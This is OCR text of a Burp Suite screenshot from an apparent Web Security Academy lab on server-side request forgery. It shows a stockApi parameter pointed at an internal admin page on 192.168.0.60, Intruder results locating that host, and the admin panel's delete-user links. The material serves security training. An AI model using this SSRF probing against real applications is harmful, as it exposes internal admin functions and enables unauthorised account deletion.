 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a870021038741f0804a67ed004300c9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a870021038741f0804a67ed004300c9.web-security-academy.net
3 Cookie: session=AZ5lX6HuGCvjE7ylWKULgDlGU1XSfaC9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a870021038741f0804a67ed004300c9.web-security-academ
y.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin:
https://0a870021038741f0804a67ed004300c9.web-security-academy
.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.60:8080/admin
Response
Pretty Raw Hex Render \n
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="
/http://192.168.0.60:8080/admin/del
ete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.60:8080/admin/del
ete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
Inspector
Notes
Attack Save
5. Intruder attack of https://0a870021038741f0804a67ed004300c9.web-security-academy.net Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response r... Error Timeout Length Comment
58 58 500 198 2477
59 59 500 223 2477
60 60 200 204 3272
61 61 500 188 2477
62 62 500 192 2477
63 63 500 231 2477
64 64 500 230 2477
65 65 500 234 2477
66 66 500 201 2477
Request Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a870021038741f0804a67ed004300c9.web-security-academy.net
3 Cookie: session=AZ5lX6HuGCvjE7ylWKULgDlGU1XSfaC9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a870021038741f0804a67ed004300c9.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin: https://0a870021038741f0804a67ed004300c9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 stockApi=http://192.168.0.60:8080/admin